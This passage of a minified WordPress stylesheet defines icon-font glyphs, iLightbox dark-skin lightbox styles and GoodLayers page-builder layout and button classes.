before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e019"}.icon_cursor_alt:before{content:"\e01a"}.icon_mic_alt:before{content:"\e01b"}.icon_compass_alt:before{content:"\e01c"}.icon_pin_alt:before{content:"\e01d"}.icon_pushpin_alt:before{content:"\e01e"}.icon_map_alt:before{content:"\e01f"}.icon_drawer_alt:before{content:"\e020"}.icon_toolbox_alt:before{content:"\e021"}.icon_book_alt:before{content:"\e022"}.icon_calendar:before{content:"\e023"}.icon_film:before{content:"\e024"}.icon_table:before{content:"\e025"}.icon_contacts_alt:before{content:"\e026"}.icon_headphones:before{content:"\e027"}.icon_lifesaver:before{content:"\e028"}.icon_piechart:before{content:"\e029"}.icon_refresh:before{content:"\e02a"}.icon_link_alt:before{content:"\e02b"}.icon_link:before{content:"\e02c"}.icon_loading:before{content:"\e02d"}.icon_blocked:before{content:"\e02e"}.icon_archive_alt:before{content:"\e02f"}.icon_heart_alt:before{content:"\e030"}.icon_star_alt:before{content:"\e031"}.icon_star-half_alt:before{content:"\e032"}.icon_star:before{content:"\e033"}.icon_star-half:before{content:"\e034"}.icon_tools:before{content:"\e035"}.icon_tool:before{content:"\e036"}.icon_cog:before{content:"\e037"}.icon_cogs:before{content:"\e038"}.arrow_up_alt:before{content:"\e039"}.arrow_down_alt:before{content:"\e03a"}.arrow_left_alt:before{content:"\e03b"}.arrow_right_alt:before{content:"\e03c"}.arrow_left-up_alt:before{content:"\e03d"}.arrow_right-up_alt:before{content:"\e03e"}.arrow_right-down_alt:before{content:"\e03f"}.arrow_left-down_alt:before{content:"\e040"}.arrow_condense_alt:before{content:"\e041"}.arrow_expand_alt3:before{content:"\e042"}.arrow_carrot_up_alt:before{content:"\e043"}.arrow_carrot-down_alt:before{content:"\e044"}.arrow_carrot-left_alt:before{content:"\e045"}.arrow_carrot-right_alt:before{content:"\e046"}.arrow_carrot-2up_alt:before{content:"\e047"}.arrow_carrot-2dwnn_alt:before{content:"\e048"}.arrow_carrot-2left_alt:before{content:"\e049"}.arrow_carrot-2right_alt:before{content:"\e04a"}.arrow_triangle-up_alt:before{content:"\e04b"}.arrow_triangle-down_alt:before{content:"\e04c"}.arrow_triangle-left_alt:before{content:"\e04d"}.arrow_triangle-right_alt:before{content:"\e04e"}.icon_minus_alt:before{content:"\e04f"}.icon_plus_alt:before{content:"\e050"}.icon_close_alt:before{content:"\e051"}.icon_check_alt:before{content:"\e052"}.icon_zoom-out:before{content:"\e053"}.icon_zoom-in:before{content:"\e054"}.icon_stop_alt:before{content:"\e055"}.icon_menu-square_alt:before{content:"\e056"}.icon_menu-circle_alt:before{content:"\e057"}.icon_document:before{content:"\e058"}.icon_documents:before{content:"\e059"}.icon_pencil_alt:before{content:"\e05a"}.icon_folder:before{content:"\e05b"}.icon_folder-open:before{content:"\e05c"}.icon_folder-add:before{content:"\e05d"}.icon_folder_upload:before{content:"\e05e"}.icon_folder_download:before{content:"\e05f"}.icon_info:before{content:"\e060"}.icon_error-circle:before{content:"\e061"}.icon_error-oct:before{content:"\e062"}.icon_error-triangle:before{content:"\e063"}.icon_question_alt:before{content:"\e064"}.icon_comment:before{content:"\e065"}.icon_chat:before{content:"\e066"}.icon_vol-mute:before{content:"\e067"}.icon_volume-low:before{content:"\e068"}.icon_volume-high:before{content:"\e069"}.icon_quotations_alt:before{content:"\e06a"}.icon_clock:before{content:"\e06b"}.icon_lock:before{content:"\e06c"}.icon_lock-open:before{content:"\e06d"}.icon_key:before{content:"\e06e"}.icon_cloud:before{content:"\e06f"}.icon_cloud-upload:before{content:"\e070"}.icon_cloud-download:before{content:"\e071"}.icon_lightbulb:before{content:"\e072"}.icon_gift:before{content:"\e073"}.icon_house:before{content:"\e074"}.icon_camera:before{content:"\e075"}.icon_mail:before{content:"\e076"}.icon_cone:before{content:"\e077"}.icon_ribbon:before{content:"\e078"}.icon_bag:before{content:"\e079"}.icon_cart:before{content:"\e07a"}.icon_tag:before{content:"\e07b"}.icon_tags:before{content:"\e07c"}.icon_trash:before{content:"\e07d"}.icon_cursor:before{content:"\e07e"}.icon_mic:before{content:"\e07f"}.icon_compass:before{content:"\e080"}.icon_pin:before{content:"\e081"}.icon_pushpin:before{content:"\e082"}.icon_map:before{content:"\e083"}.icon_drawer:before{content:"\e084"}.icon_toolbox:before{content:"\e085"}.icon_book:before{content:"\e086"}.icon_contacts:before{content:"\e087"}.icon_archive:before{content:"\e088"}.icon_heart:before{content:"\e089"}.icon_profile:before{content:"\e08a"}.icon_group:before{content:"\e08b"}.icon_grid-2x2:before{content:"\e08c"}.icon_grid-3x3:before{content:"\e08d"}.icon_music:before{content:"\e08e"}.icon_pause_alt:before{content:"\e08f"}.icon_phone:before{content:"\e090"}.icon_upload:before{content:"\e091"}.icon_download:before{content:"\e092"}.social_facebook:before{content:"\e093"}.social_twitter:before{content:"\e094"}.social_pinterest:before{content:"\e095"}.social_googleplus:before{content:"\e096"}.social_tumblr:before{content:"\e097"}.social_tumbleupon:before{content:"\e098"}.social_wordpress:before{content:"\e099"}.social_instagram:before{content:"\e09a"}.social_dribbble:before{content:"\e09b"}.social_vimeo:before{content:"\e09c"}.social_linkedin:before{content:"\e09d"}.social_rss:before{content:"\e09e"}.social_deviantart:before{content:"\e09f"}.social_share:before{content:"\e0a0"}.social_myspace:before{content:"\e0a1"}.social_skype:before{content:"\e0a2"}.social_youtube:before{content:"\e0a3"}.social_picassa:before{content:"\e0a4"}.social_googledrive:before{content:"\e0a5"}.social_flickr:before{content:"\e0a6"}.social_blogger:before{content:"\e0a7"}.social_spotify:before{content:"\e0a8"}.social_delicious:before{content:"\e0a9"}.social_facebook_circle:before{content:"\e0aa"}.social_twitter_circle:before{content:"\e0ab"}.social_pinterest_circle:before{content:"\e0ac"}.social_googleplus_circle:before{content:"\e0ad"}.social_tumblr_circle:before{content:"\e0ae"}.social_stumbleupon_circle:before{content:"\e0af"}.social_wordpress_circle:before{content:"\e0b0"}.social_instagram_circle:before{content:"\e0b1"}.social_dribbble_circle:before{content:"\e0b2"}.social_vimeo_circle:before{content:"\e0b3"}.social_linkedin_circle:before{content:"\e0b4"}.social_rss_circle:before{content:"\e0b5"}.social_deviantart_circle:before{content:"\e0b6"}.social_share_circle:before{content:"\e0b7"}.social_myspace_circle:before{content:"\e0b8"}.social_skype_circle:before{content:"\e0b9"}.social_youtube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph
div{padding-bottom:10px}.glyph
input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph
.fs1{font-size:2em}.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-thumbnails .ilightbox-thumbnails-grid,.ilightbox-toolbar{-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar,.ilightbox-toolbar
*{float:none;margin:0;padding:0;border:0;outline:0;font-size:100%;line-height:100%;vertical-align:baseline;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;user-select:none}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand
*{cursor:url(/wp-content/plugins/goodlayers-core/plugins/combine/closedhand.cur),default!important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ilightbox-loader
div{width:72px;height:72px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:30px
0 0;-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px}.ilightbox-loader.horizontal
div{-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px}.ilightbox-toolbar{display:none;position:fixed;z-index:100010}.ilightbox-toolbar
a{float:left;cursor:pointer}.ilightbox-toolbar .ilightbox-next-button,.ilightbox-toolbar .ilightbox-prev-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:10px;position:relative}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail
img{width:100%;height:100%;-webkit-border-radius:2px;border-radius:2px;-ms-interpolation-mode:bicubic}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:scroll;-webkit-overflow-scrolling:touch}.ilightbox-holder img.ilightbox-image{width:100%;height:100%}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px
10px;margin:0
auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;left:10px;top:10px;padding:5px
5px 5px 0;z-index:20003;height:16px}.ilightbox-holder .ilightbox-container .ilightbox-social
ul{float:left;list-style:none;height:16px}.ilightbox-holder .ilightbox-container .ilightbox-social ul
li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li
a{float:left;margin-left:5px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer}.isMobile .ilightbox-button,.isMobile .ilightbox-thumbnails{display:none!important}.isMobile .ilightbox-toolbar .ilightbox-next-button,.isMobile .ilightbox-toolbar .ilightbox-prev-button{display:block}.ilightbox-overlay.dark{background:#000}.ilightbox-loader.dark{-webkit-box-shadow:#000 0 0 85px,#000 0 0 85px;box-shadow:#000 0 0 85px,#000 0 0 85px}.ilightbox-loader.dark
div{background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/preloader.gif) center no-repeat #000}.ilightbox-holder.dark{padding:5px;background:#000;-webkit-box-shadow:0 0 15px hsla(0,0%,0%,.8);box-shadow:0 0 15px hsla(0,0%,0%,.8)}.ilightbox-holder.dark .ilightbox-container .ilightbox-caption{background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/caption-bg.png);color:#FFF;text-shadow:0 1px #000}.ilightbox-holder.dark .ilightbox-container .ilightbox-social{background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/caption-bg.png);-webkit-border-radius:2px;border-radius:2px}.ilightbox-holder.dark .ilightbox-alert{background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/alert.png) center top no-repeat;color:#555}.ilightbox-toolbar.dark{top:11px;left:10px}.ilightbox-toolbar.dark
a{width:25px;height:23px;background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/buttons.png) 7px 6px no-repeat #000}.ilightbox-toolbar.dark
a.disabled{opacity:.2;filter:alpha(opacity=20);cursor:default;background-color:#000!important}.ilightbox-toolbar.dark a:first-of-type{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.ilightbox-toolbar.dark a:last-of-type{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.ilightbox-toolbar.dark a.ilightbox-close:hover{background-position:-32px 6px}.ilightbox-toolbar.dark a.ilightbox-fullscreen{background-position:6px -33px;right:35px}.ilightbox-toolbar.dark a.ilightbox-fullscreen:hover{background-position:-31px -33px}.ilightbox-toolbar.dark a.ilightbox-play{background-position:8px -57px}.ilightbox-toolbar.dark a.ilightbox-play:hover{background-position:-32px -57px}.ilightbox-toolbar.dark a.ilightbox-pause{background-position:8px -83px}.ilightbox-toolbar.dark a.ilightbox-pause:hover{background-position:-32px -83px}.isMobile .ilightbox-toolbar.dark{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center;-webkit-box-shadow:0 0 25px rgba(0,0,0,.8);box-shadow:0 0 25px rgba(0,0,0,.8)}.isMobile .ilightbox-toolbar.dark
a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%!important}.isMobile .ilightbox-toolbar.dark a:hover{background-color:#111}.isMobile .ilightbox-toolbar.dark a.ilightbox-fullscreen{background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/fullscreen-icon-64.png);background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/fullscreen-icon-ie.png)\9}.isMobile .ilightbox-toolbar.dark a.ilightbox-close{background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/x-mark-icon-64.png);background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/x-mark-icon-ie.png)\9}.isMobile .ilightbox-toolbar.dark a.ilightbox-next-button{background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-next-icon-64.png);background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-next-icon-ie.png)\9;background-position:52% 50%}.isMobile .ilightbox-toolbar.dark a.ilightbox-prev-button{background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-prev-icon-64.png);background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-prev-icon-ie.png)\9;background-position:48% 50%}.isMobile .ilightbox-toolbar.dark a.ilightbox-play{background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/play-icon-64.png);background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/play-icon-ie.png)\9}.isMobile .ilightbox-toolbar.dark a.ilightbox-pause{background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/pause-icon-64.png);background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/pause-icon-ie.png)\9}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px
60px 10px 8px;color:#FFF}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar
a{-webkit-border-radius:0;border-radius:0;float:right}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar a:first-of-type{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar a:last-of-type{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.ilightbox-thumbnails.dark .ilightbox-thumbnails-grid .ilightbox-thumbnail
img{box-shadow:0 0 6px rgba(0,0,0,.9)}.ilightbox-thumbnails.dark .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/thumb-overlay-play.png) center no-repeat}.ilightbox-button.dark.disabled{opacity:.1;filter:alpha(opacity=10);cursor:default;background-color:#000!important}.ilightbox-button.dark
span{display:block;width:100%;height:100%}.ilightbox-button.dark{bottom:0;right:0;left:0;left:45%\9;right:auto\9;width:95px;height:75px;margin:auto;background:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-next-vertical-icon-64.png) 50% 65% no-repeat #000;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.ilightbox-button.ilightbox-button.dark:hover{background-color:#111}.ilightbox-button.ilightbox-prev-button.dark{top:0;bottom:auto;background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-prev-vertical-icon-64.png);background-position:50% 35%;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.ilightbox-button.dark.horizontal{right:0;left:auto;top:0;bottom:0;top:41%\9;bottom:auto\9;width:75px;height:95px;background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-next-icon-64.png);background-position:65% 50%;-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ilightbox-button.ilightbox-prev-button.dark.horizontal{right:auto;left:0;background-image:url(/wp-content/plugins/goodlayers-core/plugins/combine/skin-ilightbox/dark-skin/arrow-prev-icon-64.png);background-position:35% 50%;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.gdlr-core-page-builder-body{overflow:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gdlr-core-page-builder-body
p{margin-top:0px;margin-bottom:20px;font-size:inherit}.gdlr-core-page-builder-body
ul{margin-top:0px}.gdlr-core-page-builder-body
img{max-width:100%;height:auto}.gdlr-core-page-builder-body
a{text-decoration:none;transition:background 300ms, color 300ms, border-color 300ms;-moz-transition:background 300ms, color 300ms, border-color 300ms;-o-transition:background 300ms, color 300ms, border-color 300ms;-webkit-transition:background 300ms, color 300ms, border-color 300ms}.clear{display:block;clear:both;visibility:hidden;line-height:0;height:0;zoom:1}.clearfix{zoom:1}.clearfix:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gdlr-core-container{margin-left:auto;margin-right:auto}.gdlr-core-item-pdb{padding-bottom:30px}.gdlr-core-media-image{line-height:0;position:relative}.gdlr-core-left-align{text-align:left}.gdlr-core-center-align{text-align:center}.gdlr-core-right-align{text-align:right}.gdlr-core-content-container{padding-top:60px;padding-bottom:40px}.gdlr-core-line-height-0{line-height:0}.gdlr-core-column-10{float:left;width:16.6666%}.gdlr-core-column-12{float:left;width:20%}.gdlr-core-column-15{float:left;width:25%}.gdlr-core-column-20{float:left;width:33.3333%}.gdlr-core-column-24{float:left;width:40%}.gdlr-core-column-30{float:left;width:50%}.gdlr-core-column-36{float:left;width:60%}.gdlr-core-column-40{float:left;width:66.6666%}.gdlr-core-column-45{float:left;width:75%}.gdlr-core-column-48{float:left;width:80%}.gdlr-core-column-50{float:left;width:83.3333%}.gdlr-core-column-60{float:left;width:100%}.gdlr-core-column-first{clear:left}.gdlr-core-pbf-wrapper{clear:both;padding:60px
0px 30px;position:relative}.gdlr-core-pbf-wrapper.gdlr-core-wrapper-centering{padding-top:0px;padding-bottom:0px}.gdlr-core-pbf-wrapper-container{margin-left:auto;margin-right:auto}.gdlr-core-pbf-wrapper-content{position:relative}.gdlr-core-pbf-column,.gdlr-core-pbf-column-content-margin{position:relative}.gdlr-core-pbf-column-content{position:relative;margin-left:auto;margin-right:auto;min-height:1px}.gdlr-core-pbf-element{clear:both}.gdlr-core-pbf-section:first-child{padding-top:60px}.gdlr-core-pbf-section:first-child:last-child{padding-bottom:30px}.gdlr-core-pbf-background{width:100%;height:100%}.gdlr-core-pbf-background-wrap{position:absolute;top:0px;right:0px;bottom:0px;left:0px;overflow:hidden}.gdlr-core-pbf-background-frame{position:absolute;top:0px;right:0px;bottom:0px;left:0px}.gdlr-core-pbf-background-video{pointer-events:none}.gdlr-core-pbf-background-video
video{width:100%;height:100%}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr{padding-left:0px;padding-right:0px}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-mglr{margin-left:0px;margin-right:0px}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-mgb{margin-bottom:0px}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-block-item-title-wrap{margin-left:70px;margin-right:60px}.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-pagination{padding-left:40px;padding-right:40px}.gdlr-core-pbf-sidebar-wrapper{clear:both;position:relative;overflow:hidden}.gdlr-core-pbf-sidebar-content{float:none;display:inline-block}.gdlr-core-sidebar-item,.gdlr-core-pbf-sidebar-content-inner{position:relative}.gdlr-core-pbf-sidebar-left{float:left}.gdlr-core-pbf-sidebar-right{float:right}.gdlr-core-pbf-sidebar-padding{padding-top:60px;padding-bottom:40px;position:relative}.gdlr-core-pbf-sidebar-left .gdlr-core-pbf-background-wrap{right:-1px}.gdlr-core-pbf-sidebar-right .gdlr-core-pbf-background-wrap{left:-1px}.gdlr-core-external-plugin-message{text-align:center;font-size:19px;padding:24px
15px 24px;background:#f7d8bc;color:#777}@media only screen and (max-width: 999px){.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-50px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-50px}}@media only screen and (min-width: 1000px) and (max-width: 1170px){.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-100px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-100px}}@media only screen and (min-width: 1171px) and (max-width: 1400px){.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-200px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-200px}}@media only screen and (min-width: 1401px) and (max-width: 1600px){.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-300px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-300px}}@media only screen and (min-width: 1601px) and (max-width: 1800px){.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-400px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-400px}}@media only screen and (min-width: 1801px){.gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-500px}.gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-500px}}.gdlr-core-fluid-video-wrapper{width:100%;position:relative;padding:0}.gdlr-core-fluid-video-wrapper
iframe{position:absolute;top:0;left:0;width:100%;height:100%}.gdlr-core-button{font-size:13px;font-weight:bold;text-transform:uppercase;letter-spacing:0.8px;padding:15px
33px;display:inline-block;-webkit-appearance:none;border-radius:27px;-moz-border-radius:27px;-webkit-border-radius:27px}.gdlr-core-button.gdlr-core-rectangle{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px}.gdlr-core-button-with-border{border-width:1px;border-style:solid}.gdlr-core-button-full-width{display:block}.gdlr-core-button .gdlr-core-content{display:inline-block;vertical-align:middle}.gdlr-core-button
i{vertical-align:middle}.gdlr-core-button i.gdlr-core-pos-right{margin-left:10px}.gdlr-core-button i.gdlr-core-pos-left{margin-right:10px}.gdlr-core-body .gdlr-core-button.gdlr-core-button-transparent,
.gdlr-core-body .gdlr-core-button.gdlr-core-button-transparent:hover{background:transparent}.gdlr-core-body [data-skin] .gdlr-core-button.gdlr-core-button-transparent,
